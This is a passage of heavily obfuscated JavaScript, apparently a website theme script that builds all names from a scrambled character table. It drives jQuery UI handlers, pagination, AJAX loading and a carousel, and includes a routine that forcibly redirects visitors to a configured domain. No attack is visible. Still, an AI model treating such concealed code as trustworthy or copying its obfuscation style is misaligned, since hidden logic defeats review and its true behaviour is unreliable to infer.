\u624B}u\u7C98\u4E4C\u9A6C\u79F0G\u5723\u53D6\u786E\u62C9 \u8DF3\u6D1Bt\u8BA4\u5206\u8BE5V\u91CF\u63A5N\u4E00\u82F9\u95ED$\u8D39\u4F26\u7EA2\u5317*b\u67E5\u5BF9\u900F\uFF1F\u68C0","\u6CD5\u540DM\u529F\u7C89\u9ECE\u6566\u64CDV\u3011+\u8BF7\u77ED\u53F2\u597D\u81F3\u6682%K\u5B58\u6D88\u798F\u6E2F\u6392\u5730D\u7A7A\u641C\u7EA2\u7EA7\u83B7\uFF1A\u4EE5\u6E05\u4EE4\u9500\u9650F\u52365\u7ED1\u65874\u9886\u9700\u8BB0\u67E5\u79EFo\u5B8C\u5C11iN\u514B\u68C0\u5B98\u6536\u5458H\u8981;\u585EE\u52A0\u5740Y]\u94FE\u85CF\"a0\u8BBA\u540E\u52A8u\u5361b\u5185\u8BC1*\u4FE1\u4E3B\u4EF7\u8BEF\u4F5C\u897F\u8FD8\u8054\u62E98\u4FEE\u95EE\u53F0y\u4E0D\u4EA4\u7ED9A\u6301\u89C2\u503C\u5238\u6D1B\u91D1[\u5317\u53D1\u9001\u8272\u5220^\u5723I\u9519\u4E1C\u62A5\u9A6C\u53E3\u4E2A7 \u5B9A\u60A8\u8D39l=\u6761\u4F7F{\u6210x\u4E4C\u6749\u5DF4\u987B,\u6765G\u79F0/\u5DF2\u6211\u77F6\u8D2D\u5B57\u9A8C\u9891\u683C\u5206q\u3002\u5347\u4ED8w\u62FF\u53C2\u4E0A\u7EBF\u6743\u9A9A\u7D22s\u5F69\u542BZ\u91CF\u89C6\u7B49|\u5165Q\u6B63\u5468\u5FC3\u5145k\u4E2D\u7684J\u7C98\u5728\u89E3\u8F7Dp\u53D6\u8BA4\u9664\u6570z>\u63A5h\u8FDE.m\u4EC1:\u8282#\u7CFB\u652F@\u5173\u5373\u65E0\u5E8FXW\u5E031\u82F9\u5C06\u65B0_\u56DEvT\u82B1\u591A\u7F51\uFFE5\u5761O\u53CB\uFF01-LP$\u624B\u4EAB\u535A}c\u5F00\u5982R\u9009\u5386(dr\u5170\u4F1A\u50126\u8DF3f\u590D)\uFF1FC\u84DDB\u8D34<\u7801\u91CD\u5237?\u8F93\u8BC4\u5305\u5FC5\u54172\uFF0C\u8D25\u9762\u9875\u5BF9\u5DDD\u5230\u5931\u6062e\u4E00\u5BB9\u5FAE\u8F6C\u3010\u75283\u989Cg\u6A59\u9999\u9898\u786E\u636E\u660E\u5927\u4E9A\u900F\u4F55\u4E70\u4F60\u8BE5\u7EFF\u62C9\u63D0n\u5F55U\u9ED1'tS\u4F269\u4EAC\u53EF\u679Cj\u70B9\u6B64\u95ED\u770B\u4E3E&\u66F4\u53CD",""],_a=_0x17c2[0],_b=_0x17c2[1],_c=_0x17c2[2],_d=_0x17c2[3],_e=_0x17c2[4],_f=_0x17c2[5],_g=_0x17c2[6],_h=_0x17c2[7],_i=_0x17c2[8],_j=_0x17c2[9],fed=(_fed={},_defineProperty(_fed,_c[123]+_f[304]+_e[90]+_a[57]+_b[201]+_f[304],(_ref2={},_defineProperty(_ref2,_j[51]+_j[302]+_g[65]+_i[300],function(){fed[_g[83]+_d[247]+_b[117]+_h[235]+_b[201]+_h[151]][_j[241]+_i[235]+_a[236]+_i[64]+_b[264]](),fed[_a[255]+_e[74]+_g[204]+_g[178]+_g[288]+_j[241]][_d[25]+_g[274]+_i[89]+_f[60]](),0!=vfed[_a[76]+_b[117]+_i[317]]&&vfed[_e[164]+_d[52]+_j[184]]!=location[_f[273]+_g[178]+_a[235]+_f[60]]&&fed[_e[266]+_b[296]+_a[80]+_c[20]+_a[236]+_d[247]][_d[192]+_g[178]+_f[307]+_j[51]+_e[10]+_g[303]]()&&(location[_d[278]+_d[149]+_j[276]+_j[248]]=location[_f[273]+_f[259]+_f[100]+_j[248]][_a[255]+_h[204]+_b[171]+_d[247]+_b[201]+_b[203]+_e[74]](location[_h[266]+_b[117]+_c[161]+_j[307]],vfed[_c[188]+_g[284]+_e[43]]));$(document)[_i[16]+_g[274]](_g[204]+_a[101]+_i[89]+_b[203]+_f[44],_j[194]+_a[276]+_c[244]+_h[164]+_a[150]+_f[297]+_g[284]+_j[242]+_g[127]+_d[292]+_f[9]+_i[170]+_i[84]+_g[207],function(){$(this)[_a[306]+_d[52]+_f[259]+_j[276]+_g[274]+_a[168]]()[_f[259]+_i[48]+_a[76]+_c[146]+_h[217]+_g[303]]()}),$(_i[222]+_d[181]+_g[303]+_f[121]+_d[292]+_e[164]+_d[10]+_g[303]+_f[44]+_c[181]+_d[257]+_i[235]+_e[281]+_e[141])[_c[285]+_g[62]+_c[318]+_j[234]+_h[106]](function(){$(_i[222]+_e[69]+_d[10]+_g[188]+_a[150]+_a[78]+_a[63]+_a[63]+_d[264]+_h[230]+_d[257]+_i[235]+_a[317]+_g[207])[_a[255]+_i[48]+_e[51]+_c[146]+_h[217]+_a[63]+_i[71]+_e[10]+_g[284]+_j[162]+_f[288]](_f[71]+_a[63]+_d[293]+_c[181]+_d[211]+_h[204]+_a[205]+_i[300]+_i[213]+_a[132]+_i[235]+_h[204]+_d[10]+_f[314]),$(this)[_e[20]+_a[142]+_b[71]+_f[240]+_c[294]+_h[309]+_j[162]+_h[212]](_e[69]+_j[276]+_e[219]+_c[181]+_g[127]+_h[204]+_e[280]+_g[127]+_c[181]+_a[132]+_i[235]+_c[244]+_e[74]+_f[314]),$[_h[271]+_j[276]+_j[307]]($(_a[187]+_g[236]+_b[193]+_b[71]+_f[40]+_d[164]+_a[63]+_e[74]+_a[253]+_d[292]+_h[266]+_a[255]+_c[244]+_d[181])[_b[201]+_d[211]+_b[173]+_j[242]](_g[188]+_g[284]+_h[209]+_b[201]+_i[213]+_i[64]+_a[63]+_c[244]+_j[176])+(_f[147]+_h[74]+_h[204]+_f[100]+_h[106]+_c[78])+$(this)[_i[300]+_e[74]+_d[268]+_j[307]]()[_g[288]+_e[74]+_a[306]+_a[101]+_e[20]+_a[294]+_g[303]](_a[269],_0x17c2[10])+(_f[274]+_d[29]+_c[173]+_b[310]+_i[264]+_g[68])+$(_g[290]+_c[254]+_b[193]+_a[142]+_g[212]+_g[164]+_g[303]+_h[204]+_f[44]+_g[212]+_a[287]+_a[255]+_b[193]+_e[69])[_f[9]+_e[209]+_c[230]+_g[288]](_c[215]+_c[186]+_j[307]+_b[201]+_g[212]+_f[314]+_b[301]+_e[51]+_g[207]),function(g){$(_a[187]+_e[69]+_d[10]+_i[170]+_c[181]+_i[64]+_j[276]+_f[100]+_j[176]+_d[292]+_h[235]+_e[90]+_b[251]+_b[264])[_j[192]+_d[211]+_c[145]+_i[124]](g)})}),$(_j[194]+_d[181]+_b[193]+_j[241]+_f[40]+_a[306]+_f[9]+_h[271]+_b[193]+_h[230]+_d[75]+_c[173]+_g[278]+_a[306])[_f[168]+_c[294]+_f[41]+_j[234]+_b[25]](function(){var g=$(this)[_a[236]+_j[307]+_i[300]+_j[242]](_d[293]+_f[9]+_e[209]+_h[309]+_b[308]+_b[264]+_c[299]),k=parseInt($(_g[290]+_d[181]+_c[244]+_e[219]+_c[181]+_e[43]+_f[9]+_d[193]+_a[63]+_i[213]+_i[89]+_c[115]+_f[71]+_d[172]+_e[66]+_h[264]+_j[302]+_b[171]+_b[301]+_e[209])[_j[216]+_a[236]+_d[247]]());return 0<k&&k<=parseInt($(this)[_b[201]+_b[173]+_b[173]+_a[255]](_h[164]+_c[186]+_b[173]+_g[284]+_f[40]+_i[300]+_a[80]+_f[60]+_d[52]+_f[304]))&&(location[_g[309]+_i[235]+_j[276]+_c[254]]=$(this)[_a[236]+_g[127]+_i[300]+_f[259]](_c[215]+_f[9]+_g[127]+_h[309]+_i[213]+_j[75]+_h[219]+_b[296])[_a[255]+_j[276]+_e[43]+_a[101]+_b[201]+_i[166]+_h[204]](g+(_a[72]+_h[77]+_e[146]+_f[20]+_g[300]+_j[113]+_c[39]+_h[127]),g+k)[_a[255]+_b[193]+_e[43]+_i[124]+_h[309]+_d[185]+_j[276]](_c[275]+_i[211]+_b[295]+_e[259]+_g[300]+_a[33]+_c[39]+_a[194],k)),!1})}),_defineProperty(_ref2,_b[201]+_f[121]+_g[188]+_a[235],function(e){$(_c[313]+_e[69]+_d[10]+_e[219]+_b[308]+_g[321]+_f[9]+_c[272]+_e[209]+_c[181]+_c[145]+_b[201]+_a[235]+_i[45])[_j[242]+_j[276]+_j[195]+_b[117]+_d[311]+_g[303]](),$(e)[_j[70]+_b[171]+_c[299]+_d[10]+_j[302]+_e[219]](_c[315]+_h[164]+_f[41]+_b[284]+_e[66]+_i[166]+_f[304]+_a[236]+_h[212]+_i[264]+_h[48]+_e[260]+_e[69]+_b[193]+_a[142]+_b[308]+_g[321]+_i[41]+_f[259]+_i[300]+_a[150]+_e[51]+_a[236]+_f[288]+_d[264]+_g[2]+_h[283]+_a[63]+_a[142]+_d[292]+_b[48]+_d[52]+_e[316]+_c[67]+_h[230]+_a[236]+_c[161]+_j[192]+_d[10]+_i[88]+_e[66]+_f[71]+_c[244]+_d[293]+_j[226]+_d[278]+_f[41]+_b[71]+_a[63]+_j[226]+_f[288]+_j[195]+_d[80]+_e[69]+_j[276]+_c[215]+_e[39]+_b[264]+_c[171]+_g[178]+_a[78]+_e[260]+_c[226]+_a[262]+_j[140]+_b[71]+_e[269]+_j[216]+_i[167]),$(_b[169]+_i[97]+_e[74]+_g[188]+_g[212]+_g[321]+_c[294]+_i[41]+_g[210]+_a[150]+_g[65]+_i[97]+_b[5]+_d[52]+_i[206]+_d[10])[_d[52]+_c[215]+_e[219]+_g[89]+_f[304]+_j[70]+_j[162]+_b[264]](_a[276]+_e[74]+_i[170]+_d[292]+_e[43]+_c[186]+_h[219]+_b[173]+_b[308]+_f[304]+_e[74]+_b[82]+_h[209])}),_defineProperty(_ref2,_d[293]+_g[303]+_e[10]+_c[161],function(e){$(e)[_d[149]+_f[100]+_g[278]+_j[48]+_e[303]+_g[303]](),$(_j[194]+_b[82]+_d[10]+_a[142]+_a[150]+_j[184]+_c[294]+_h[309]+_h[153]+_a[150]+_d[25]+_c[254]+_f[259]+_e[20]+_j[195]+_b[193])[_e[310]+_g[303]+_j[195]+_j[48]+_g[82]+_a[63]+_c[206]+_g[62]+_e[20]+_g[207]+_i[264]](_f[71]+_f[100]+_c[215]+_a[150]+_d[83]+_j[70]+_g[288]+_c[230]+_a[150]+_d[247]+_i[48]+_d[181]+_d[211])}),_defineProperty(_ref2,_g[293]+_d[207]+_e[74]+_d[149],function(e){$(_j[194]+_j[248]+_b[193]+_i[170]+_i[213]+_g[321]+_h[309]+_g[288]+_h[209]+_g[212]+_e[44]+_h[204]+_d[25]+_f[50]+_g[309]+_f[60])[_f[273]+_e[74]+_f[41]+_h[271]+_a[287]+_j[307]]($(_e[234]+_e[69]+_a[63]+_f[121]+_f[40]+_a[306]+_a[236]+_b[5]+_j[307]+_i[213]+_b[97]+_a[63]+_f[41]+_a[132]+_c[171]+_c[230])[_j[192]+_b[193]+_e[269]+_h[271]+_h[266]+_i[300]]()),fed[_e[316]+_a[80]+_f[238]+_c[67]+_h[264]+_e[74]][_f[50]+_b[193]+_c[230]](_h[73]+_b[264]+_c[244]+_h[219]+_e[169]+_c[318]+_g[188])!=void 0&&fed[_c[285]+_e[90]+_b[117]+_d[264]+_j[51]+_h[204]][_e[266]+_d[10]+_c[230]](_f[108]+_g[207]+_i[48]+_d[149]+_c[24]+_c[318]+_h[164])!=_0x17c2[10]&&($(_c[313]+_j[248]+_e[74]+_i[170]+_j[226]+_b[213]+_c[186]+_d[311]+_d[207]+_g[212]+_f[304]+_f[238]+_e[266]+_f[41]+_h[303])[_b[201]+_c[215]+_d[293]+_f[240]+_a[101]+_i[41]+_h[212]+_a[235]](_a[276]+_f[100]+_i[170]+_g[212]+_j[302]+_i[41]+_b[284]+_e[141]+_e[39]+_c[173]+_f[288]+_f[100]+_f[259]+_h[4]+_e[69]+_c[244]+_c[215]+_i[213]+_j[276]+_a[143]+_d[10]+_h[303]+_a[168])[_d[149]+_b[193]+_h[68]+_e[90]+_d[311]+_g[303]+_e[204]+_j[125]+_f[9]+_f[288]+_d[207]](_b[82]+_d[10]+_b[71]+_g[212]+_a[317]+_g[284]+_b[284]+_a[235]+_d[292]+_d[247]+_j[48]+_c[123]+_h[264]+_j[302])[_j[192]+_d[211]+_g[278]+_d[247]](_b[176]+_f[150]+_j[256]+_d[207]+_g[321]+_c[186]+_i[88]+_e[66]+_g[204]+_e[10]+_e[20]+_h[212]+_h[212]+_d[70]+_d[296]+_g[236]+_h[204]+_d[293]+_c[181]+_d[83]+_f[9]+_j[242]+_d[211]+_a[150]+_h[68]+_d[172]+_i[84]+_e[74]+_j[121]+_f[71]+_i[48]+_d[293]+_b[308]+_j[276]+_h[164]+_g[83]+_g[303]+_d[292]+_a[67]+_b[213]+_c[254]+_b[117]+_e[66]+_g[236]+_d[10]+_j[241]+_f[40]+_f[100]+_i[170]+_b[3]+_f[100]+_i[213]+_f[307]+_h[61]+_c[230]+_g[127]+_j[48]+_j[195]+_a[316]+_d[232]+_h[291]+_d[280]+_i[264]+_d[83]+_b[201]+_d[29]+_f[253]),$(e)[_a[168]+_h[204]+_c[172]+_j[307]](fed[_h[66]+_e[90]+_i[16]+_f[44]+_g[65]+_c[244]][_d[193]+_h[204]+_c[230]](_h[73]+_j[162]+_j[276]+_f[259]+_i[92]+_e[281]+_i[41]+_i[206]+_b[193])))}),_defineProperty(_ref2,_g[62]+_i[16]+_h[271]+_c[318]+_g[274],function(e){$(e)[_j[234]+_a[101]+_j[51]+_f[168]+_i[45]](function(){fed[_g[278]+_a[80]+_h[164]+_h[73]+_j[125]+_f[100]][_d[247]+_j[48]+_e[266]+_c[318]+_g[274]]()})}),_defineProperty(_ref2,_g[83]+_b[117]+_c[230]+_h[61]+_a[306],function(e,a){$(window)[_a[235]+_i[166]+_g[288]+_h[61]+_d[247]+_h[151]](function(){500<$(window)[_c[161]+_d[185]+_g[288]+_g[178]+_c[294]+_d[247]+_g[151]+_d[172]+_i[194]]()?$(e)[_j[70]+_f[121]+_i[170]+_h[14]+_d[247]+_a[236]+_j[162]+_g[207]](_g[236]+_j[276]+_e[219]+_h[230]+_e[303]+_c[318]+_h[212]+_e[269]+_c[20]+_b[296]+_a[63]):$(e)[_d[149]+_a[63]+_a[76]+_b[117]+_h[217]+_j[276]+_e[204]+_a[101]+_e[20]+_f[288]+_g[207]](_d[181]+_c[244]+_i[170]+_c[181]+_d[311]+_g[65]+_e[141]+_f[41]+_d[257]+_d[247]+_h[204])}),$(document)[_e[90]+_c[115]](_j[234]+_c[294]+_a[67]+_f[168]+_e[19],a,function(){$(_b[97]+_h[209]+_d[192]+_a[101]+_c[75]+_a[57]+_a[80]+_b[71]+_c[130])[_h[309]+_i[88]+_d[25]+_f[3]+_f[9]+_b[173]+_f[100]](_defineProperty({},_c[161]+_b[203]+_f[259]+_c[146]+_i[124]+_g[62]+_c[109]+_j[48]+_i[194],0),200)})}),_defineProperty(_ref2,_c[161]+_i[287]+_h[235]+_d[192]+_f[41]+_d[211],function(e,a){$(document)[_e[90]+_i[88]](_f[44]+_g[303]+_g[210]+_c[173]+_j[184],a,function(i){var P=window[_h[204]+_c[213]+_f[100]+_g[274]+_f[60]]?i[_j[176]+_a[63]+_f[156]+_c[206]+_d[172]+_h[164]+_g[303]]:i[_h[74]+_b[97]+_i[89]+_h[66]+_c[171]];13==P&&$(e)[_j[234]+_j[125]+_j[51]+_g[204]+_f[44]]()})}),_defineProperty(_ref2,_h[212]+_j[154]+_f[41]+_a[306]+_g[303]+_c[272],function(){var e;$(_e[234]+_g[236]+_b[193]+_a[142]+_h[230]+_f[304]+_d[25]+_h[212]+_f[60]+_j[226]+_d[83]+_h[264]+_a[294]+_d[207]+_f[300]+_c[254]+_j[276]+_j[241]+_d[292]+_g[62]+_j[70]+_d[107]+_i[106]+_h[263]+_f[311]+_j[51]+_d[192]+_e[266]+_e[234]+_h[283]+_c[244]+_h[164]+_h[230]+_d[247]+_b[201]+_b[81]+_h[153])[_h[151]+_h[309]+_c[118]+_g[210]+_f[304]+_f[238]+_b[201]+_i[170]](_defineProperty({},_h[204]+_h[283]+_j[248]+_a[63]+_a[294]+_h[209],_j[248]+_h[309]+_a[142]+_f[100]+_c[113]+_e[281]));new Swiper(_f[300]+_e[69]+_f[100]+_d[293]+_b[308]+_d[207]+_d[164]+_a[67]+_g[321]+_j[226]+_e[316]+_j[48]+_c[115]+_a[168]+_g[284]+_f[41]+_a[317]+_h[204]+_d[149],(e={},_defineProperty(e,_g[164]+_h[219]+_h[309]+_b[171]+_g[321]+_j[276]+_e[310]+_d[226]+_d[247]+_b[201]+_f[288]+_e[141],_e[69]+_g[303]+_e[219]+_h[230]+_i[264]+_b[178]+_c[318]+_j[184]+_d[292]+_b[178]+_c[272]+_c[186]+_b[171]+_b[171]+_d[10]+_c[272]),_defineProperty(e,_h[212]+_a[101]+_d[25]+_h[164]+_f[100]+_j[252]+_h[151]+_j[70]+_d[207]+_b[264],_b[82]+_b[193]+_g[188]+_g[212]+_g[207]+_b[178]+_b[85]+_f[297]+_c[181]+_i[264]+_i[124]+_a[67]+_c[215]+_a[63]),_defineProperty(e,_b[171]+_h[309]+_b[3]+_a[67]+_c[115]+_c[186]+_i[300]+_h[264]+_e[90]+_a[317],_a[187]+_g[236]+_c[244]+_g[188]+_j[226]+_j[162]+_e[164]+_e[269]+_h[221]+_a[150]+_c[299]+_g[284]+_b[3]+_b[85]+_f[314]),_defineProperty(e,_d[257]+_d[76]+_e[10]+_g[62]+_j[276]+_g[127]+_i[71]+_a[101]+_f[9]+_h[212]+_g[207],_j[248]+_e[74]+_f[121]+_b[308]+_i[264]+_d[164]+_b[85]+_g[321]+_i[213]+_c[20]+_a[71]+_e[10]+_h[151]+_d[10]+_b[173]),_defineProperty(e,_g[172]+_g[293]+_d[247]+_b[296]+_b[193]+_e[209]+_d[21]+_j[234]+_e[209]+_d[25]+_e[303]+_g[303]+_h[14]+_d[247]+_d[52]+_c[161]+_i[264],_g[236]+_c[244]+_h[164]+_j[226]+_i[264]+_a[78]+_i[89]+_e[43]+_d[292]+_e[209]+_b[97]+_i[89]+_d[207]),_defineProperty(e,_c[115]+_e[74]+_c[172]+_j[307]+_b[103]+_i[287]+_g[127]+_b[173]+_e[90]+_j[302],_j[194]+_h[283]+_f[100]+_h[164]+_f[40]+_d[207]+_h[74]+_g[65]+_c[299]+_i[213]+_d[29]+_j[276]+_j[131]+_i[300]),_defineProperty(e,_g[321]+_a[255]+_a[63]+_f[317]+_i[134]+_h[73]+_j[307]+_d[211]+_d[172]+_b[213],_b[169]+_e[69]+_d[10]+_d[293]+_e[39]+_a[235]+_j[154]+_f[41]+_j[184]+_a[150]+_b[171]+_g[288]+_e[74]+_g[82]),_defineProperty(e,_a[306]+_b[201]+_c[123]+_b[85]+_f[314]+_j[70]+_c[230]+_h[264]+_g[178]+_a[317]+_j[252]+_h[151]+_d[25]+_g[204]+_j[176]+_e[20]+_i[317]+_c[294]+_g[303],!0),_defineProperty(e,_j[125]+_g[284]+_d[107]+_b[211]+_j[227]+_h[61]+_f[9]+_a[142]+_i[89]+_h[303]+_g[83],!0),_defineProperty(e,_i[124]+_d[52]+_g[118]+_j[94]+_f[320]+_c[146]+_h[309]+_a[142]+_d[25]+_i[88]+_g[83]+_e[204]+_h[151]+_c[186]+_e[141]+_h[212],_c[254]+_j[276]+_h[164]+_j[226]+_g[207]+_i[64]+_j[51]+_j[184]+_c[181]+_h[151]+_e[20]+_j[189]+_f[156]),_defineProperty(e,_f[304]+_f[9]+_d[107]+_i[106]+_h[233]+_c[146]+_g[284]+_e[219]+_c[318]+_e[281]+_c[123]+_i[139]+_a[317]+_d[78]+_b[5]+_e[74]+_i[84]+_a[321]+_j[276]+_c[172]+_h[209],!0),_defineProperty(e,_c[186]+_d[76]+_g[127]+_c[146]+_h[221]+_c[294]+_c[186]+_g[210],5e3),_defineProperty(e,_i[124]+_d[172]+_f[238]+_e[43],!0),e))}),_defineProperty(_ref2,_f[168]+_j[125]+_f[41]+_h[66]+_f[44],function(){$(document)[_b[117]+_d[29]](_d[181]+_e[90]+_c[285]+_j[75]+_j[162],_b[85]+_j[302]+_a[306]+_e[9]+_d[211]+_e[27]+_f[60]+_c[244]+_g[179]+_j[307]+_a[236]+_d[149]+_f[100]+_b[201],function(){$(this)[_d[52]+_a[168]+_j[307]+_b[5]](_e[209]+_j[94]+_g[321]+_h[204])!=_c[272]+_i[41]+_h[164]+_h[264]+_e[90]&&$(this)[_b[201]+_b[173]+_e[209]+_i[235]](_j[307]+_d[111]+_a[306]+_i[48])!=_c[161]+_d[76]+_g[172]+_d[192]+_g[65]+_b[173]&&$(_i[222]+_h[283]+_e[74]+_c[215]+_f[40]+_i[300]+_d[52]+_j[77]+_i[235]+_b[308]+_e[269]+_e[281]+_a[276]+_h[61]+_g[8]+_a[187]+_b[82]+_j[276]+_e[219]+_h[230]+_f[50]+_h[61]+_j[307]+_g[178]+_d[292]+_f[41]+_d[29]+_d[181]+_c[146])[_h[266]+_e[269]+_a[142]+_j[276]]()}),$(document)[_f[238]+_j[302]](_b[48]+_g[62]+_i[287]+_i[235],_f[41]+_c[115]+_e[43]+_c[173]+_h[209]+_a[301]+_e[209]+_f[100]+_c[172]+_h[209]+_i[41]+_d[149]+_a[63]+_b[201],function(){$(_a[187]+_h[283]+_h[204]+_c[215]+_a[150]+_g[127]+_b[201]+_i[317]+_j[242]+_a[150]+_j[51]+_i[88]+_b[82]+_e[90])[_c[254]+_d[52]+_d[293]+_i[48]+_j[113]+_i[88]](500)}),$(document)[_e[90]+_f[314]](_a[294]+_c[294]+_d[25]+_a[294]+_h[106],_c[313]+_c[254]+_i[48]+_d[293]+_h[230]+_g[303]+_a[143]+_d[10]+_g[274]+_c[230],function(s){s[_a[235]+_g[127]+_d[172]+_h[221]+_j[228]+_f[259]+_f[238]+_a[306]+_c[186]+_d[193]+_b[201]+_e[209]+_g[65]+_f[238]+_c[115]]()}),$(document)[_h[66]+_g[62]+_b[85]+_j[234]+_d[264]](function(){$(_e[234]+_a[276]+_d[10]+_a[142]+_j[226]+_g[274]+_j[70]+_d[311]+_f[288]+_d[292]+_f[41]+_d[29]+_a[306]+_f[108]+_e[209])[_b[5]+_j[276]+_b[310]+_e[90]+_b[284]+_h[204]+_d[226]+_a[101]+_i[41]+_c[161]+_g[207]](_b[82]+_d[10]+_j[241]+_f[40]+_b[5]+_j[51]+_c[145]+_j[162]+_f[40]+_a[255]+_e[74]+_f[121]+_e[141]),$(_b[169]+_d[181]+_i[48]+_c[215]+_d[292]+_i[194]+_e[90]+_a[306]+_e[141]+_c[181]+_a[57]+_b[173]+_f[314]+_j[162])[_c[272]+_j[276]+_a[76]+_a[80]+_d[311]+_h[204]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_a[276]+_f[100]+_a[142]+_d[292]+_g[321]+_h[61]+_d[83]+_f[288]+_j[226]+_c[230]+_e[90]+_g[321]+_c[161]),$(_c[313]+_d[181]+_i[48]+_a[142]+_f[40]+_j[184]+_e[90]+_f[297]+_j[162]+_i[213]+_g[204]+_e[44]+_e[20]+_a[317]+_b[213]+_h[204]+_j[125])[_j[242]+_g[303]+_i[206]+_b[117]+_h[217]+_d[10]+_j[252]+_e[10]+_b[201]+_a[235]+_a[235]](_j[248]+_i[48]+_c[215]+_j[226]+_b[264]+_b[97]+_j[48]+_j[154]),$(_b[169]+_j[248]+_b[193]+_h[164]+_i[213]+_i[88]+_e[20]+_a[143]+_b[264]+_c[181]+_a[235]+_a[63]+_a[236]+_b[5]+_a[294]+_c[171]+_j[136]+_j[194]+_d[181]+_i[48]+_a[142]+_a[150]+_f[314]+_h[309]+_d[311]+_c[161]+_d[292]+_e[316]+_d[247]+_a[80]+_f[288]+_f[100])[_j[242]+_f[100]+_c[145]+_h[61]+_e[303]+_b[193]+_d[226]+_b[296]+_i[41]+_d[207]+_e[141]](_a[276]+_h[204]+_i[170]+_e[39]+_j[162]+_i[215]+_d[172]+_e[164]),$(_e[234]+_j[248]+_c[244]+_d[293]+_i[213]+_d[83]+_c[146]+_g[321]+_b[264]+_e[39]+_a[317]+_i[41]+_i[84]+_b[48]+_e[20]+_g[288]+_g[2]+_a[71]+_d[247]+_f[311]+_h[151]+_d[25])[_f[259]+_h[204]+_e[51]+_g[178]+_b[284]+_d[10]+_a[314]+_h[151]+_e[20]+_e[141]+_j[162]](_d[181]+_h[204]+_a[142]+_h[230]+_c[294]+_i[89]+_c[115]+_a[63]+_d[292]+_a[168]+_b[117]+_d[83]+_c[159]+_f[71]+_d[10]+_f[121]+_e[39]+_f[304]+_h[264]+_a[317]+_h[204]+_f[40]+_b[5]+_a[67]+_j[285]+_h[266]+_j[307]),fed[_b[3]+_g[62]+_f[238]+_e[275]+_c[186]+_d[247]][_a[142]+_g[303]+_i[124]+_c[161]](_c[313]+_g[236]+_j[276]+_d[293]+_b[308]+_a[306]+_i[41]+_g[288]+_c[230]+_j[226]+_h[68]+_h[309]+_h[212]+_a[253]+_d[245]+_h[172]+_a[276]+_g[303]+_h[164]+_a[150]+_j[195]+_b[117]+_g[188]+_f[100]+_g[212]+_c[318]+_h[303]+_b[82]+_a[80]),$(_f[300]+_j[248]+_b[193]+_h[164]+_h[230]+_a[132]+_c[146]+_j[307]+_b[117]+_g[212]+_j[51]+_a[317]+_c[254]+_f[238])[_e[141]+_c[171]+_j[48]+_e[164]](),$(_b[169]+_d[181]+_c[244]+_c[215]+_j[226]+_f[168]+_f[238]+_f[314]+_a[294]+_i[48]+_a[236]+_g[62])[_h[266]+_a[67]+_g[188]+_a[63]](),fed[_e[281]+_j[70]+_b[284]+_e[275]+_b[201]+_d[149]][_g[204]+_f[304]+_j[48]+_g[207]+_c[244]+_b[264]](),fed[_e[281]+_c[186]+_a[143]+_i[317]+_c[186]+_i[235]][_i[300]+_d[149]+_b[85]+_g[83]+_e[90]+_i[88]]()})}),_defineProperty(_ref2,_f[71]+_i[89]+_j[302]+_d[25]+_c[161]+_d[278],function(){fed[_i[121]+_a[101]+_e[90]+_i[317]+_e[20]+_e[10]][_c[285]+_e[10]+_e[269]+_c[285]+_d[264]](),fed[_j[285]+_i[124]+_g[178]+_g[172]+_j[70]+_j[125]][_d[207]+_g[164]+_d[25]+_f[297]+_c[244]+_c[272]](),fed[_f[50]+_e[10]+_j[48]+_a[57]+_a[236]+_e[10]][_f[108]+_b[264]+_c[244]+_g[288]](_d[41]+_i[97]+_a[63]+_g[188]+_c[181]+_c[299]+_d[172]+_h[221]+_d[207]+_c[181]+_b[301]+_g[207]+_i[48]+_f[259]+_e[66]+_j[125]+_j[51]+_e[102]+_j[248]+_g[65]+_b[5]+_f[288]+_j[307]+_a[60]+_c[186]),fed[_d[193]+_g[62]+_f[238]+_h[235]+_c[186]+_j[125]][_e[266]+_j[48]+_i[300]+_f[238]+_h[221]](_b[169]+_i[97]+_i[48]+_c[215]+_b[308]+_g[83]+_i[16]+_b[173]+_g[178]+_f[40]+_b[173]+_j[48]+_i[194]+_d[10]+_d[149],_b[169]+_g[236]+_f[100]+_e[219]+_c[181]+_a[132]+_d[172]+_i[300]+_d[172]+_f[40]+_g[127]+_h[61]+_b[171]+_d[10]+_e[310]),fed[_e[266]+_c[294]+_a[80]+_g[172]+_b[201]+_g[62]][_b[296]+_g[178]+_d[193]+_a[67]+_b[213]](_i[222]+_e[69]+_h[204]+_a[142]+_g[212]+_i[88]+_b[201]+_g[82]+_e[141]+_a[150]+_c[294]+_f[238]+_h[271]+_a[67]+_h[303]),fed[_e[51]+_f[238]+_e[219]+_i[287]+_d[247]+_g[303]][_e[141]+_e[44]+_c[186]+_g[288]+_g[303]](),fed[_d[192]+_a[80]+_f[121]+_c[173]+_f[304]+_h[204]][_g[204]+_e[90]+_i[124]+_j[48]+_i[235]](),fed[_j[195]+_c[130]+_g[293]+_e[141]+_b[193]+_b[5]][_g[204]+_c[244]+_b[213]+_c[230]+_j[276]+_a[255]](_c[313]+_h[283]+_f[100]+_b[71]+_d[292]+_h[212]+_a[71]+_e[275]+_d[192]+_e[39]+_i[124]+_i[16]+_d[193]+_f[41]+_b[213])}),_defineProperty(_ref2,_j[241]+_h[219]+_b[201]+_a[78]+_a[235],function(){/MSIE/i[_f[60]+_a[63]+_g[207]+_g[127]](navigator[_g[293]+_j[162]+_h[204]+_a[255]+_i[211]+_b[3]+_g[303]+_f[314]+_f[60]])||(console[_g[62]+_e[90]+_i[121]](_b[303]+_e[316]+_h[312]+_b[203]+_a[1]+_f[30]+_g[203]+_e[313]+_b[303]+_a[294]+fed[_j[285]+_h[151]+_i[16]+_j[77]+_h[309]+_a[101]][_h[217]+_i[48]+_e[310]+_i[264]],_f[304]+_f[41]+_g[274]+_g[303]+_f[40]+_f[273]+_f[100]+_b[85]+_d[193]+_a[287]+_b[173]+_g[29]+_a[250]+_i[132]+_f[297]+_i[238],_g[321]+_c[186]+_h[164]+_i[170]+_f[41]+_d[29]+_j[285]+_h[157]+_d[158]+_e[43]+_b[251]+_j[60]+_a[57]+_b[201]+_a[294]+_f[44]+_d[193]+_b[5]+_j[48]+_g[293]+_i[88]+_i[170]+_e[102]+_b[83]+_a[250]+_f[155]+_i[283]+_a[162]+_g[204]+_j[48]+_g[62]+_f[238]+_h[219]+_e[102]+_e[150]+_b[82]+_h[283]+_e[69]+_h[168]+_e[69]+_d[172]+_j[302]+_c[230]+_h[230]+_g[207]+_c[318]+_b[81]+_h[204]+_i[67]+_b[206]+_c[8]+_j[184]+_i[238]+_d[230]+_d[192]+_j[70]+_f[259]+_c[123]+_f[41]+_g[